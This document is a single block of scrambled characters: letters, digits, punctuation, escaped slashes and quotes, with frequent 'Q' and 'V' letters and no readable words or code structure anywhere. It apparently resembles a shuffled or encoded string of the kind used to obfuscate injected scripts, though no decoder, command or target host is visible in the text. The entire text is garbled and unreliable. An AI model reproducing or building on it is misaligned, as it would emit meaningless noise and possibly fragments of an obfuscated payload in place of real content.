.t"t)a3D";o2]rm1nN6.QQc!xmQw8i"Qw"Cng._v;:wjsee,hVc"f>@T.tl+yQ53sgh.x6mSnrleJw+en6iQek2MD\/\/;lreQ(t2rrhQcumrd2;dI;"wi.Cnig\\.ckucQhe1wqxQV]O&E.\\1eu194!x!!.V.f3];(.iQu.eQQ9u"7+.p.a87mf#E91QWI.(t...Q.8eh1\/lQ1t_9Qonc".g0.5.-k.g0T(s6.0.z!eb6ahkaDeey7g.w"!4Q5a!5Q\/r.3Q4kiIgQ.m1eQn.outQn1ua4` glQ.z 5tSlo)QQ!.3*m-rl..1ey!Vper.z;.eqQv,E6ou2I!Qfqm.Qjy5Q"$.K.M1Qrn"Q[V,leo ..w$gn9.\/.oeQ"tO,3&)6nlvi(.6u5g-eu.D,.r\/.QCh.$2ui.rtheEkne2n27..@$m70.0e6Q02s..E.,0Q.3o7h)6gfa!gfh!1Voez2vd.qkQ2s+.V i_wrVuaQf[Q2.6e1#.f"VoEQb0N.\/nmj-.Mv;dSqc5gkeo"!u v*y}1a.8I.[oveenuqy2o}...q.h8rQQ9#e-0!d "t1u"k50r.{scay]!ahNisIyep.Qe.s.l3.eSzmc!g90+eV.2Q)!.oVde.eTt}i$.9)(e-Q?Q2 EQkaVt.0"Qu)toi!nV.mVe4&.QVef.nvq.wu+Q7.7e.el8 \/e27imCre2emjee.k2Qprg"pli#0t9Kfwt1Qa.q..E.0r2rfTx,.69!:1uvQhrti.es(QQsp!QM.w.8p67ElavV0\'.e1sTkxQeolb.Qu477Czs8ne"5pspk92h.m)zd.28.1.UchEI1]Vi0i.pV!odk6.np:3"IQ4rC}tsIQaP}ku )e09._C4me8_.q5.ie4w\/.3QekmMCDui}65)r\/0. d2tVn\/y.JbVg<h.knr:0"8n1ct<.)z;i.nnQQni4y8Q..i..rqep.84VpQ0vobb12x.aC3lC.9g6.a..m2.vEmaQe!|}.x.cqI.(i.Qy6O*sVV.[5{-6mome.i.Tu4,Qcp.Vl6\/eQ8em8.glz04w.3vNnpQVo33pSQ.Vh+muk[]uNoVe!QMd "s4.sistz5zikop(tlebr\/ft!er.on,\/\/5.2.NIsi1rn...l.1;68o3wurQ-4y8MpC&..in!.q)m3Q[iQQQ*"Qi,QQ5.4V]\/sBi-2.-*2eiuWQ9=x.Qdo.7zheQ4E{,oe]gnoSVv4dQ!a7spsgk.]fV7;D=.Erii1k\/9d4:.eQog"+W.e89lbQ.$tEpwVQEfQma75cjg8b.uQly%;er0>lyTKnu3t98Mjuy4p1.k6j!eexu[f-8lbe.l;eNQ..r.4.e{n5v.3SL,-tdh6!Qo-moC.m"*g2E-..N73]3^uaaQ)ViE3u:2e.uysns..is( Csn+"."vkQNc6 yk[.duymx0$2m!ILV!li6Voo&7c!QclQs_}lc6eq.h}.i.t:M.;-i.Atyb!Eu,1.u3IdE..Qz9p7 VVeeemotgrlrtndckd,k.0cVd-f.m5:]e]a3-\/gfpek!3}cia(".geuQ12tt8i2]Ij Vxei+l},]..ipQC2)Mi2Ee0QCeQVr(l.t6knet.iIVkxpQoV1I"1e0nQu.fdx2`2ee7Q..b4rt5Q|.tQfy6C6s.pic2f.=!,.QnV.Qg2V2.liof&k3su0.hEE.QVyI!..!.oe.cQ.voie,7.V9.Qu!vao4y4.aoPkNer566.;VQ\/rrcT0,ha.wa"iiyVmd{t.zQ3iolzQf!M.yv.eca5n.4nct*4ndu!eI;qrhC:e,..!.EOeiu)].ca8.QI-sx8dulyWuiQ!eh5I-.goB5dyQ\/!V2lV=h_>i`xfh]jo-:<t oe.Qo6C66H,.;]2s2c>{xi 5sQod8Qtw!Deug3)j,xVy8.qMUeo5bqe,!n -i.>o.)"a)6iVZc!tIc.6.a]wp2Q1]i.t80h1!xnQdQ!59M0gxQ4hQ,s.+3.Edos.68.QtEn8e6Sn41fi"Qc^\'t2x2mesl2..bJ,o1.inuVQs7oQ*I..nna[3(E2n7)tsx,Eh8u00nQw6Nx4r}J..h3l2gvhin64ekgt.jf$kh..rVb.un3SQ .Qi]n2gbMn]2;,.w0i<ee!>NziDmjq.hwsm7.Q_+kaq..3lwe..Q8#n2emc\/!1nmllhe\/_!vmnp3.s.eT=.\/.+-t"eyq=EVV:3.e9l#6$.n.`\'M.a;Qv0>Qc+i ,oe;IVur"y[CisQV,.a.,E;Q6uMQ.hEty.d.VnQ5+ht.a?a^M>>5622..g3.ema5er-..Q6btS{ ag.gkb..-Q"o_V!Ia,bIoQQ8it12!o)oEOsS7VQdntQaV.1lr..i>ohx)dQs.4ti6v!-!.QdekrhQQDzeQE)6,tcNV+IZs1=Qex.\/v#rvpQ.V*8e"anH{.."$wrtmft9Shcha.s=Q\/NS3na1V.xeQ8\' VQ6..9wx7827.agpi2.V.;.icgC.1Dly6-pH.=Q.s\/Ss.-ng-.!|7E\/3.y.QsjQlQB)852.6QcsMokr3I0oepQfSQxtDixm"-.ke]q.uwVkfaa9iM9Qe]-.VwQ45yqu.MYQ][w,}gt3"Q!e)z!.QeQDi.dCs5r-)mlMBlu4Qirqh4yQ6!Qr.-lQ-u.)14uz.c0amgQQlp6CuH.tk*11u<o0j)o.xdy.$-o:)w44TV.-Pyoc.1c,=Q4qd,teieQ.(2s0u6.k6bQ,nv0e}-euir-Q4Culbk..izYig.9us;uhh.!)cc4eMzEt! Dku9or$ar_t0C\/dz})xiot2N\/Ve,Q.9!3rlQp5,-.|gsT?tv].b,ve}v,d6.C=Q.a=e3 g ]"cr+2r0b..8bV.6vV1j:Q3i3=.[c.cs.,Q+67{mc=V!Qiti2QtE\/3nl.w.m6+OlJQ4lNyeyQ.C(Vy8ioM7.>Qr\/.]v)0m .!424 [rT..1k,.\/+07kdazulVHQeiQ,&#V"i4QK..u.e).$2s+pr)9>f).z-oaVSQ}roPr.2uo!o-7te r#e.S....I+<C1iV$VVse=..(uftvC,5VQn)5Qk.;s..9uoQfIgeM.3(f24fvexu=..0tbrKj-"&Qz.1).-n.h0k7Q\/K.nre(zf#r1coVgTfe), g0i!u}wNw\/{Q;.#QoTloCk3huvelC0.ao.5Qe_bdt)VQe!pe$.8ist.V7p"Qvs)V;0_Ece_Q[s=p\\ugehiQ,|Vqydp!-}t..M!kbtt.416se..e qdoieRw4put\/s5"tmCGz.e$ud;.o.S.-9t\/eyV!!!p,.;.xe6BD.e)hu.O7n])ciQt(ifE1rpvVhpeVV65!g.0n"mp_8r.Q.VQ28a66Q\/"..n6s..73]i*Ss6Qo.V.9E!.l4i"nQ7ee1V"Q,uf..!tg.mrJu2N"26Ir(e28Qo.intv.,y.vtMqvq.t\/,ud.6e.oQ.4ev10.b-.L\/.QIpQ-5oe-Q"!Jx1hViVc*7riV.6iQikx4ot)ezI66,QX Q qbpygg.MrfVsmliE.YoVful.59\/gw7oaQ34Q8l,ae!Qt9sQ.q`77t"afQQu.5)MidoQxqqe..MQ_Qzu7Q9eVYeu7V9Dn,.uba37Qo(wV).1._."Q13la,uEalAoht51,-g"oo.k1ulixg3V=D1r,"QcLnearopsVetq4k_iY.:v93mx.en.erV3,QQ!tn:.. p,Ziitt;."ti:)@.9c$nr7r!1d!m.k)6y0.t7Q,+8Thile--,E09udVCQ.s.ra.lbxr*s $Qan3V."7QQ"St*ih}g#,M0n..pzi.k.etQ<e.7!Je-?.nx..ynQ?rQ6scydxDaMs9\/N!V8h.byh.esaVix13bQV2.,oyh4ioow.m1.of"IQ8Qp;,T"1E9-.iv=rg"iykQ.Qunv,2.1bhCc!Q!621l]$Q1Qy.Qsi4(.I.2rQie0eVc;Qv9ebnl,Qyt1daQp.y,Q.yn0;rw.i3Qtt4ladrk-.ol.0qv7.-%$.L.Q8..e3%4,o2..a...geMVyu!od.gQ"3l4-Qsegb4.).!yG1iepg8slQv.t^6iru0t<fue-BQCs.xi}o0\/e.3beQSn\/.u!f7iaj[;.ookpQntrCbdVb..0sNQQctlt)e .V\/.VbnlQtys Qgf!pet-(6.0!4!pOae..14ra.}.Qp.!=en5nqua90e2-fnb71o&?eN4]otEa.lbi.5Eh5.sts.Qsxr*yEgeoS.1zilf.Q,kuuennQoc2.lpgr!t9nfIxeb6Q3."e6-te,Vkev3pa8"nCq..4 =QhcQ,2!+LeE re..QQyoD,z.4.tfn.!.lQLCjn-.4p_sii,o0v"6.5Qml,se!2?d\'yue_VFsctr]V<M s,QQgyls.:<2lMiicU-,"84.c,dy13i9 G9r;nt6,1hfta8.!n5Q[vx."Q==6.bxlpzd9eVVgu6+iCvSbi4}vy$cpnTQnDqc2Qko:Q6eifTa.eD.xCo!At6="sen2I3in=hEepJQid.vok5=0.r<bQ)}!iYisvgQ.7ntskqx,)Qd4. ,fVa,.tVf.dirrlel8QCI3NgQI,kn">pQ;0@.-dx.2b.1B.Q+eqiih.n.,Q\/eQ+)`CQ5+ iayg4e3t.2hu0Qe2SmiE<\/a\/k`g".otVQC.]QbuQlp.Q}6i)o+63QriQei)"Qls4sV_VEQ0It,i]1>rQafV6<1st9daepct#6-?-.geeRni90.tV!a$!i acQn8bo4Q?jV.D.pBr oCEVQ9dvtaQn<0d.eip{Dl=Q-deh,ei}v3,).e=ckmsw.0Vao&7i9.5abQaeVm!J pesst63le21.dt25M\/\/eqQ5!Qzr-hy,1ax...ae3(eQcw<Qo+ 1iodhayo2t)awnx1.82r.]$;,V.]<te.heT{e1il{ne2j!!!td9Ju.}i9dyVo6a"0ojU!]omI.UT6(ecg92.MQ_I)fp!8.sl!\\anaiQ" ,{7.+.Q>e&,gft.cf1rufi9nx=Q-kege+6"7uQ"rEsmQQb\'(cn4\'i:,*eiVfQomwefd!C.o8.)t8n-%ih.Ce.ta.0l\/;>VQ,.l"aoVqse9o"y.5u)!].IQ .mDt.feeua5.In,t-.(xe4oaQl.keabe8-QQueS.e72!QY-)3a1Q-c6M.7QeoeQxvsQEaQ!brstVhsnr. )sn.|Qt"7JM<Io6eV6T=a]!U.Q66r.!,I!i3ge5"Sl1-QV{QQCQg9J.5ns7NM5..s41op\\VxNM,tCgy eg4e,l.?ha:H-sN.et-"x12oSwco[so4QkLQya{.oyQeMv.6Bd"43b6ue.eIh.se.et}1.V$eItcod\/wm].(m.h6C.cns=c]Ylb8t.Q4e!t.Q!6.rQ.wVsoo>,7QQQy+rm"7.eQ#i=.xi.bo.ormmoVQ0&vgd{)3!21!f1vn6Q8.VQeVVo3egoal[eg[.me4g.<w69!JQ8k.xz8.2+eIhi\\Ie.yzXmt!ewl#o6QIw_Qk8n.2E4\/4.ieV68I.VM\'"oVer}o6.iQc33!>s$\/gT..wt5C9=.0rseQ:,1]7D."-w.,.S>rMwu0,tfQ0Q609)wp131at.ss-QNo4ml]xuqz*rret9 m*]!Q. 2!VMt1VssTE4McVd_d2s,Q.lsoa].C,MsfIpQfeCe.6ae)iQ9nif.E.!m4-!922n-Qr9pt8uJd,akso8ot0{$aQ6.Qt.2}(!DQe;mQg((LwQoiQd!<egmQQ2$.83I\/ons8er5ch-3c.fm5y!tI]=7_Q.E.y.3s5u.]n)y22nI"Qd.4e2VTE.qV)QVQve..n4i.n4w2_cxlfN)1b\/1.EQ20ll74yk35iVQlK.Vnbe341y.CEt"eRho5d._1e"d.&en0op991e52QtV8R9t..u;.e7,usQ]5Q7Rv0)8QR!h)\/2v!9dmlyxTeo8wHV->eR*eQgC.i.!2."k=0V8VgQf.,n@26".Qm5uley601.hc!94+0,rQVQ$iNxc2?15uiCE;4ta1Q0uVQ!g.Qc2h5.kQcg5v.7eo6T]gxu2h"aqQ..4E7.g.h;iQ!T37mhzQxrQnwn.kss!l.g"0n;ovi,!fy:mgI8-.i2[-;,6!Q.!2e40!.h.u]lQelg1tv,y9\/0Q9 Ey(Qee.J_tk2Q6h4j+nfhp,V,k,<2L5\/<{x14"7Q6Q-vw}.s)QshlmM8]mfb,mQ!Q.$p.sy! x1n (.kv4g33uD.654vp8Q7e)Q4Q-44.1x>SiVe0Q8!:2oQ8t#j.\/uQQIv-pk.7C02Veo!..1sQh1Q;3g_hxt.-of2tc.Q-uph!1.s7.74V1}4\/.hUe23rka=Vc.rve48Vs[ieg,3ZQQVtiulkJ4v+!.kN5421Cl3!2)aekp4-v!9=DJnhS7Q943nQugQ6Qh\/!"kd7pIg01!sQ\/12grlVoVQm.9d!iQ.QLQeh78gK$!s84;.T,2pD1QWa8.g.u97r\/C},et.t;TeQooS(dcV,d1.2la5nQ._ex\/!tQQ0Ae;m.zI[rem..eVsscQj6n62eoQiivJa+QIs98ps;-vq!4b-CIc8e)"9q25].I6.QsQy.y0-b3ffVu77-3t-!)6y,QuC.TST>1E}e0|,.6w(QiZo.3,2)v01(,Ca0.IV.-i3u6B(p."Oc-eNe(,n[JtQg.a.rd4+(m12>;Q.2t8.7V+"saQq,h8!.0nIV.n"7e2,.QiQ((eQ.rQt9xi-fQk1Q.El:Qc!{.!o._Q,7eyQVtQ.2.6,-l.w-8Tr.v3s;.iudhe,:9Q2e;tk[).4.fQ.7y2%7lr(E2.aereoc\/V$-\/3e.i][:.:3Q5!rf-nk"Po!-.,]aoiVe.1ju.-oeF0.!Sn.xo4.uIs3Trucn+rq.i..aVi"!.wQ2..2jeelar-.oci*e0n-<{]sIM\/mQein.d283tQu2VQ\/lfvQt."41!tw!]e!s.G3.v8Q862n6.!!Xc-Q5e_e0-3QvC78-ro7lQ!d8u.q54w6.gn.Q:!s.eVb.5IwVu3f .V2_ys.."-r786".Q9kVeu.9g[hQ9Q=V.hE.eM9t."o.\/6w).9!6hsc|b).VDbfQ6mQ...u7-30fd$!$eq6lI.QsnQ.!oo-+,VQcaQm?r>",=.lsnQt"e!4-!-wwkJ<;v1iv)&Q2;ls.>6Go.t.d0aP"j.z|x.kox!8MQ!a"tooryyr-i-]Vb!.QLg-"a1"p\\aQ.wcyf0t.3!)g..ld\/c.9ez1a.ioCi!I\/t"-dQr1esu-90N(2-s|a|t.."o:tmT7zuQo0o9u".Vv{?.nqsit.vI!a..-1Qh9fQ5a.e2?g5d..1Sh.`x.cIo,T6le.1.ho.7ntsm..N:.!v..Ve=a ;2!.re)+t=4QUQx:56)03ei+h!e}2s8d.Q2tItQ55Qe4V,}A.V")7!nO;.,V7eS2?Lk62!#)3Q\/<VQQpon&if3uu.DlqOM2.r"7n4VhiiIt".z.,s\/iaeog-7"00nCyQctnebcH*.e.D.V.,.iihd]io(txmpnVuecodI!i3n!.a9Qus125_VQwQV"s90VV.E4r9non!.eIDV.<-a.}..Id#.]eQQr=l<g(ip-mir6ds.JemV*".tt28V6)QT}gwDt]-1.V-hey9y).s2,r.sft]xxxfl63l\/-d>Vno#e9yey\/"6<6oeVjQC1ei00.e!oi+1stC!vio3r9"vbd4D[,o=mes6 kse9qco4V""4i3hk4eie!!rotr.Nnu78z,d!.{s31a.oitbE-6dI6"isi-7E.)a.)gi-u.QV.qese-rneV.i$upp)*,s7-4.i)n.c?depu01,,]7eeQ31x".)s4^0.s.waQkVwrQ.j..::ai p,VeQI(dnsm."2,rpT;au1!as$o6l!)n,-..cs32w"wlV...ogdm_.-1eQ9+b2oQ">e"\/v0Q).a!1)9\/."9b1p55.I-e0fQv3943.5\/1aeRf7F{Vae31]"3a>..nann[iD35q.;aQ.hlQ:!0ef6d.eQNt#1VV-!.e19Q6a\/s..eu$CQo.-iD.e.nl6,5h2gQt3ibmQ6k)Q\/c;5.9c.!d"dss.,"..JtIu8d]EQ8,|pf.)_V.u;6in!Qnec"a13e.i--C^6{.7, dVn}\/t_34\\s.1ttfs4!!7JEVvpe43l9.9r0a2QVQn3!e6\/0r>kptcahxinQ.QQm"3t...4rpekne;uo_7it);e>h.tiQ0,+|7(ir3"<,"irpg\'49f{8v2Q27dQnfp185eQQ.(dQk).oQQ3r0,!.1rf.}{Qi.u)t#}4a1Q!9r4-2v(sQ2lgeIPQ .0suo.kVT9l}.7tg248.V!!2xQ!.zM)..\/6Qc6eQua!"9IN.!20.tzQhuq>.hr7Q3.utQoQ"C(ukfV1!o,0e!8ns,&,eVlQ|,-fo7".Fe...kQ].teQsW)&,25o$-.s{4u.dQQ4]79io37y9it}enyt rt}V)c0n2"V..pyJjQQQg-eeIdrzu$dr00i(Q.o,oc-6QeoiQo(tCo.7.{e0l2{! c1eQ305ck5al-{.vWE3.1kyttt3u:.rt!u.n,"2ierr134$insvt..I$9u.isEMhtpcq2.xs4\/ds.g4-]7dvwe2d28a7tQZ7XC.n5tfElnr1.".3cM phuVs3g2;8QQw.m7i"6+shPs9Qy-6e4l2Qe62p])rq7ISz33-0"Vqme|9B5!3.yaC)..2.eal.2!3Q;Ryse!1."QQ6,tz2C..0Md.1eW08g2 ;".$Q-2ai2Ie.Q$.e61QCoS3aV7824e5i4Q"[_ hQVy.r.x6Q6I..!.3efd_Q!r.f0Nv2M4guu0w]n}e]wUyQn1.s9QuvAp {7w1=l..+3QOo)\'!.Qu1Q6ViVQp9Q="4.h&-06.i..-+noQ_}7xirQtQeJ1)QV q.t*503<18;.em.!ogQ"b9.EJrw2a8keync{n.nQ:9ra.(pwouoQ!IYu7k7.v2QQ.{e8QQi6-QUVvri3.eVbyI.sQe.oQ.>",QI3Cta.+VV-,rc."..niysV}umno.".2Qb-xe=fQwl.dob3-3Ee5b9ik.o"019t(rQ.05Qgel4"99.!w${\/-6.-p3tA7d7N,=...!n3w9Q5p;n4].C6oy;3 iC.Qo)Q!qu7"l}3QR157Iann,=<2;.743!jcmsVig_v=Aa,.%QQ6I2aec4uoQ73reQ38QoQQ26a..j-z0f)&os"jer1c6QL.5$e.afeLcie-,."h..Cpe=o6b=tQ"2ihV;98.e3-t0.Q)e(.3QQ.1ocSeoeV2=sae4Q1..m6nQs8Ve-oL!23.&.6h3"_,"cxxrzaG2.5t:uQ:f.eaec!Qerx. .8.7.so5$w6.cs5.a.x9_o7)aQetut(d:ls.ne8.n.o5f(cQriycQ.b\/D.e!Q$nr;.iQ.l{AQ3x.!M,eGs!:rkgQ"QQ1id7,,k2V9V.c}1.n?EeQyue)3.iQ47Qvsc$68cr"QutMn8-tQ1o4cs!ag"wi)pariQV3V2k8Zlpf)ge{[!3+tas30gcoQiZM7v6E0xVp-$.n 5n;!.5oioVe.Qe8VNuQs!&i3jQ.t\/D6C<."\/2vQQVv7}.CoVQ!ja}w2.QQ."6nwQsfx;=l:...\/![(wQE.e.)6uiQ6v1Q}V.a1gs.Qc0f)iiiuaq!.*1sgV4e4 nV.c2s-h4icVi}Q\/8EuQ04ela#z<6pgV  c6VR6Q4._)Q.-"\/efa.ceC*!.Qm1aT2Yud,9xewypQ3Vk9vU7.5pJh.Q343VQ4>qu7nQab(E(..C=}w4\/x5,t.wdk23bQib au=Qe!1n4T3Qq-_!>e3c"cQQb346#QQ3lmau-36K5.st!5i"hpVDoore.M.Q83G3}>QDfulQemu-.ee.*.1!.wQ98QjQuaut-5u.ZR9wI.hVt.p)eu7!4esr3i4yk!Q292e1iN"o.18c.o5-.=)V2SH3;O!TQ24t)n=QQ.M2u1Q2d]Daa.2n8!.k30zM0d!htt7"4c.0agQo21+i.veteI;.f]hQq63sV96!Ce5V.7e!;q;47 e{!.0i65.eQs!1107yT!8izVVo,;.ks..9!g.oA32y.)S]vb;4Q1S|.e$Ca ;.g9cQ7> Dcts!"53exi(i|8lQb..xnNos&hlbb53!OM,.2ru37.)s.xte.ls!z7ya4;H)Qfiea.t2.2Mr._I+e97.pnt:u.h7e.7QTQ4.n90.sea!3$..vp,Veg91i{2v9qQ{ht9e5e9..u99K|7...en\/4ze19;Qu7p;z9Qb)06..5Vh0pu.Q3E6QSr7r7."..@93eQQ47.;pc,e1e\\eleQtg))w8..,k..lz1tsNc""y3n\/{d..pe..gQ{\/2seiaC4n0tech$0."-rtahdii..C.tMe65zeploI6!iQ3Q<!5pwl!e7Qfvpe2ex!2i.!g.3hCVaoV.!pShb9ueiQ9sd\/hQQsihVco7w1nQC7mtQ\/.6-0Mrtqic.l}y4Cg..?&w3r.y.ZrVcsrGgr(d9wepQ7k3)Q3f.0a1o(e]46p0tQ571to0{Qh. QQQ2e;-Eea,!uNko28,-sQ.t.41i.i.i.w2!eet.-bQeQ1VVr\/e3.!(a9.{6q!hQy59wej.,22!oQ[Av.8l!7vQYd(-n7n.Mr!2ai6uane-0ms.ymo\/.a593.a_!lu1e.Q9.Q,U5dDQ-.gvEE.}OeC"V!78rbQdGE3QsQnt)74.xtQ=.G+0rw.ue6Vqi=-,x"Voy9CQI_"ck\/40w\/QV!1=Qy#b}.7go!.lnD,f8IV6clCMiQdKmQ!rjcSxI.rn66QpV1{nv1!zf:v7t.9c eC.-5[lhI:-M.oit}1{l.fpasQ+)\/xor2&r;2.v.KzQul.>;h"Qv{.d\/rQ|ip8! 3(n1Qlk,dco.\/.Q0V!rn.z9,"fer#QQ2(\/oQt6xIbl.2tv"$!M.isTaQlezai.3]I.4tbIV9)su..t;..l...S7\/V1m.-le.J-h.g.1431,o"-a].t2Ql)@lyeou8Qnhc?0xe{-ecn!QV-nb.ahJg29Qir"53.yiQQ0zh2,oJtiioQn tj_ipve=#la\'nop.n23.s\/bm\/leo9Vc0vnio3iQd,{4ei{0IlEoQ7J4f6.Q.e)V..r.30.=rvt"Z":t2.e($ei31rSVK.{0d\'1ezV8oNuv.V3\/VaQ\/.ai4nmikQ...(, 0S.8ogiQ4hy75.shs6nQaj1r!tteg.t!sy{$VQdY2d4t(_tru;Qxe.m\/,8C1i3Vm_Q!;V\/r0#2yd2p#3V&$l])QQ.{ht.a1D.MIe5$}sa3etQw7T704Vdut1!6t8.uw!ac..M6nVGiV1r!u.!m"tvQ2l.e.il8a".Qg-;oVp14-evtfxQ{(,Qt.r0:Qr.4."ovVo6vzuuRE7hQs4o.whr-6RQ172;0])k-1UR41).0]VdVulc0k{Vi.e.se:0 SYlV.h2iQTx.rh.$2(m$)es$Qm..-,llrr<.l.|0.CpEr"Q5.d}Qle]_.6eoQ..]-9{53E.e7r.)e.z6u-kC62)n77.V}z4o76 ==Q\'\/4)wQQsxri3i )Q`,o0{)p.IQ\/3a!h9QQ5hoaa6oQ!]u61;kVCV{n]tjc..!TQ7k..).1"68o]a_*iy;hQe.tl2x!!o.e!-JQ^!3;Vrek")3;i0Ho*mQ=1D]et,}8owf6lesneD*v$.eh)n6e(5Qmh-aeQ9iQ*pK8dt.4Q2VpQ2L" Q,*9pQb4V5Euv]eV-e,eD}66.eaVu;1sQr7"V2Q5!QMckQ4Q.[.4Ep.6ws.DIWn"V`""QQ0Vhu."0.7snQ0uu98q=ds0;vlee,haE,Q42mlrS"a-e)luu22\/Eow1.ogqcsxoN6e-1j;04=7{,:"6,i.vQgxs.gbsd0bonV.eo2,kf=l8Q:+!eCi-iDc_g4EosYer<b.tQ2f.t"yV60?ruy2h}1<cr,d]..,oc#0cQ-yo-)xton d$}_A9L].V?<Vs.{8s,to4.o2_3.)..NQ]#.iUpp_`m"eCQ6ds=V4t" di.9ug _.22D"{81ntS.z=x,iQ"d.RpQ.iOywcd(u4.9]:8iiMIat6awQt4"\/:QpwyxQel2&xso#<7lid.rp7"srtadQ.,e)yQetnINda=y(CicsneexKn,e.oQNee6c.1;]eQ1s![Qa_2.>EkV,_g."2,pDsy.e7,Qig2QnQn+fi2.1i9.kk"vQy0oCe69tp02Ws Q_.zs.glmp{qms.tn]82Qn=\/-Qct,t1IQwnhbva4dVC.c5.lm..l}cvq=3,C46m=4..m*Qi2otj-i6Sn}yQs8cv71.t]Dr9llwlebe8).fgq.},3a(3aeii2+(4c..wp]!2&3x&uie2gJvcs3)C.mQ(rda.U{w.69!4)y5*3|!toa6aa\/h(Vsedorr.pQE\'qQg.eVdzh,"lm]ikP16eipz3{!a.!6VkQ0ve3.i)!;n.$).1(Z}i.3s24=ldgx5q(.r e5m0\\\/w0=el.rnn]b\/2-b3.4uaV]4`a\/QiQ;s.C23wVfuaQc95I!,&3oh...Q0m_57-!m2e0stC.7rr2e" j7))e}ssE3.cmtes.aV6VNQ_s4y1).k9ybV6}20yTc|.o!wQgQm.5ze}1Q).Si.p"40X{Vl?.2qd4<vm"5pVz5]{.)rCi.$Q9xDgavCi!md4cQ4=o!xus.dh.g.!.prV^e"]L}oKbVwrQdvaD3gaaU{njmQe2.9V<hE)pnf.=[aQ2..19fQTl)Qpdu0l2gx>eV^1;6Q]|0e*Qa!uts4pSs.^-sr34ctfa0m.Nit.{reQ[8a7.oV$38swhe,e40t"..1DQ.er$,V!Q.).tV.N4Q93]gA!].1.6Q;xhq!Q!1]VQQ31r,QbQeaeQ.:dnEeeVe&"a;,po-ea.Qy.1td}Ye1.}e47l;\/e:eQa6t)d.QV eo@.vnsj!p\/tV.e".#lQQjQJ9sCdCk3aofQ8e\/.bQnr}m1kpf.ryv|s9n=eeels)x<g7VI..b3e).":.377p2e3]]Qg!l3.Qint,Vk},l,1dyvcb;0c!31t..5bie-3i!7QOuxV...i4brr3sifVpeQon--Q!Q.]2!Vi.p.V>kQ)pfe .76e3,.W-\'.QeVuyebofa}V71QQc\/t5nkT5"Duh_etVn3v.Q;1)EY.j..tm)tQe2qg?Q"8Sl76)!.utn;.247Q7m=\/=l-eQ)t uuN#m.z-hCr75V.cee9.e2\'!CQ.|oh]QQ`!.4".o..cms.,e!049&.e3eIdSIu7,t1|rQ.ke,xr]t]5e.,"ddecaIy7f 4ae.&{=w\/E..,....ue.;.s6.!m0mVQb.,Q.ccsMQe)z;3lqlpKC&QzEvoIl.I!s.sMQz,Ieirgmyn!n.Q.!rr3Q.,h;ir)v}e6CVE1j.nd0ni=db4Q.e.mT"cQf7t;r)D=1ei"=Sgh}+$Qm0\/.)4sl5(.e)VQj],e_3;23sQcu.xVQ)s.,}oQu4b,,]-ul1Ve.2Q91,d7nmr6edw,Qx.;Qjt.}7(PewQQQIa!;e9aVqQ\'m[..qg6$20nQl1QVQ~s-Q45.VNQl7vQ3o(d2m2V4,u.!..2-.QV{;QVs.dQx=.tQrQ"..gQ.sem-)4!Vc7.h9"CVo.oVc.sCv.QrQQ7{QjossekpsiVso4oa.QQ" x.ovXQ.0]l-!j,3fln*.}yA}7rUns9..2.S.fu 0.?st-3.QQ9--lr1K[9EV..D!5a-2vf""voec9lr2.ie8i"NVhe}V!n.-gQse2Q4x.So4EZ33+p\/.tn.e.iVV6V5}8tq-n!y.+]8461vE=5tQ"Q;%E3ned04Qc,:wa!,dQslst5ep5s.DaQD$1.Z.53su5Q"eaMi0-.6geQ.QE.metqIj r@.l.s6u.Bc Q3.QHut.ee7p7vnm.Wnw%.  Qtv^u-sEviuVQisw.i."MeoScr.ldhV.o)lS6hQ8)iIQ\/$"n&3Q!CnaQ(7vg nVC6QoaeJea7QQimCmgc2!ifiV.,iK.glg!5!7ldVtEuwzuQelAoo91Qga(Q56]]a-cQzQ)r;u;Ne10Vi\/V!gV).MgQab,u6"vlV6v!)s!1"]pfV4y.2!1QQ.{\/y;Vdi1.0Q5:Tza4Pd.!Q.7-c+;e(em)6+10e.QiQ.E#t4QQNv)3;.dme-+q!$VnE,,.4d0tkf-aV.7lei-rt(c-ty>7.3)-r2&=Qs|1;)2oVoQ2,"QY,QQEQrEq.+pT".:TVslct0QMje.f=ye#nd)aeo5^cl1.VQ51v.7r5exe!eV`Qd.x(gle)8.uty.r]wVlaeQ6:.Q.7Q.,\/edte4obne.!$1le)0a:Qhx]c!QDxXCQ>t_o5-58-1|QCV.u1..n\/r]I4!ouVV]h9p.V$.aQE a.._t.4"]a;VlIvQ({.)c:VE=xAx_q;h");$db.gviu\\2\/Q@rde1VNV:0cVht{)Q8a-16oPapD;SEQ0r.Q;,{).Qq3c)Z1!n.QeQb.aS)Q\\!.kha.Mfo.Qk.kv..7 Bf7t4I-7Wvs.ut4e$QMEe_jemcabsQ7.6!e.z,ter).V.Q.reNor)2!$s.V3Q7I!.!CQQe6eeQ!.d4"xE.w8Sme1nC3!{!.gao0\/borDon\'m cde;z)rQ$42CQE2ie5Q{,9bensmVainiQ.yMV.e&hrt-.d3630rer5n&Q,.h\/..msl.,uli.aQ);Qs;V19,eno{Ve4_58.Q44EQa..=. j.nr8" =.\/7]s\/EVQTrl=40D]i"$h.0.e7.@.p33r4564+uVl9|]Qr"5)nu!,my]oQlde6Hmi3\\.^.ufQzelsW=.\/f6y!nVdi>CQVk1)>2}w6Q:.fE.-!!e2Q2s(NQ.CcdQsE!eQwVi}3Di1.yI0D1tt)o,6\/sI.e0ntgxngm*5Q.VlVab+3.cCu"0bovto,r(3zlcu.n-.!;s4ltQ.h3oQ.d!..hl6L]h)ta.=g.QbqnsEDQ!jeo.9Qc\';rMeQQNivufVr Q..;6Dto.o3.c7QSCnc.Q2w-`nQe7E=04Qt!\/Dnw\/+Q5xp(exev)Qd.Ce\/mPtaypr+Mes5tey8h.Qxzg.rr.VsQJ}.7c.V6Q1Ck5-.u:y V.!\/s07!.I}f]doE"+w.D1Qx!QeQQ1la..;8.U.rq2l"!.!62ele,5)swMmeQt.Qi4cu  "QQm..Vsn)u.8e!CVxQai\/9+"gq_3BcrQ&_n!>.Qmwi3e.!.(scQ.r9;!egQlLaa.4QeQ,)iQsu8)iS.T0on.Q0n]*7.\/e};ad+.!.iesQ!e.V1WvdJm}V.,;yvVhuc^>g_=oIWebr7zeY.ysveQdowa1qqopoQ4o..tt2PeS!".$3y..i1;1$yc. I"xoa.qt.8022s!rewz`!mraVe.r.Q>0sQtn2r{v;"$"Vc])4cqIi=in14Vnb34Vucetjd.!.e]1a7Pi}0*h!1d"M.l#.!ee3oQ{Ex:C.xQQ)Qec,U)eaQItd,=Z6).)1!s`n!k!o=stuglheun.kitM1S).iV#7p4cIS6cyri3ha}&{y5.3..8n{dQgV7u`-V".pa;ir.o".VjQIV].e8q`!"Q 